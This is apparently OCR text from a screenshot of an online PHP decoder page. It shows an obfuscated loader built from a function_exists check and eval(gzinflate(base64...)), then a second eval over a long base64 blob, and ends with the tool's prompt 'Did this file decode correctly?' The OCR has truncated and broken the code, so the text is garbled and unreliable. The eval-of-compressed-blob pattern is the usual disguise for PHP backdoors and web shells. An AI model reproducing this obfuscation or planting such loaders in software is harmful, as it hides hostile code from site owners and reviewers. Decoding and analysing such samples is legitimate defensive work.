
if
 (!function_exists(
'c_MD_g'
)){
eval
(gzinflate(bas
LEkFCVrXoqpMQlaZlFicamYSn5KanJ8CVW0PNBwA'
)));}
eval
JZTHzptYAEZfJbskYkG5YIwymYgOxvRizCbi0jumw9PPL83qk8
4izdWUnqEfY9Eyqq49F7Vo0DNoXlVgzAkHNUzKYjzUVRi0JbhX
rVhvDQFqc3PsSAzKOxhq+SFcp+xS/jnkysi/R+YhKscwz6lcfB
9MIEhH1tGx2iXlbA+eJJA+5Qse4a34cl6TXeMjCh2uhRImyBQi
gV7KTW99Q5KSkafu3yo4VP3gN7h2EWydnfJ7JF4pDTO4NZkWyE
hcSNUcPyT5MhczF4YELeUOh+9FL5JF8ArKl/E8lWT67Eez7+35
oTDumeEqvyUGVvFm4L8W6i4ZFPQMBBgp5cOlDAITLJ+EkEYJ4F
S2OPjAs7uDT7w6atwx3VhGsyPmUipviF4LDDWydpKsjEL7MyIz
TPljjgbZv23V5aFJJTw7h83vHWJh3WPYRrAUBnPKpuyQqQg9mO
BJiTaP9VFVX3F9kbNPjkrRRxaKIXIvAtCvrECex0jn4/MuuliM
x4/j/uV6w+JgUzHNbPwIE2Zf5K4ruBpMCFaUr2VpxQ9lZkzFoW
D5pnZ0EnWWmB/opJ8ZlDMFYAHhmUdWhXzWs2FTkEn0sZtLmzgm
K2nvVAzS07KoG5OD6YZsPcMgKANgvv/+/f3nz5+/vv35utD/AA
Did this file decode correctly?
Yes